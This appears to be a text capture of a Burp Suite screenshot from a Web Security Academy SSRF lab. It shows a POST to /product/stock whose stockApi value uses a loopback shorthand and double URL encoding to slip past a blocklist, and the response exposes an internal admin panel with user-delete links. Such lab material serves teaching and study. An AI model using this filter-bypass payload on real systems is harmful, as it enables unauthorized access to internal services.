 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aba002203e6c6bb83c3e73b00be00df.web-security-academy.net
3 Cookie: session=WnBG5bcTJjc6KCXdck5LoeSPn5ESAelw
4 Content-Length: 35
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: tr-TR,tr;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin:
https://0aba002203e6c6bb83c3e73b00be00df.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aba002203e6c6bb83c3e73b00be00df.web-security-academy.net/p
roduct?productId=3
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/%25%36%31dmin
Response
Pretty Raw Hex Render
\n
Web Se
Academ
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete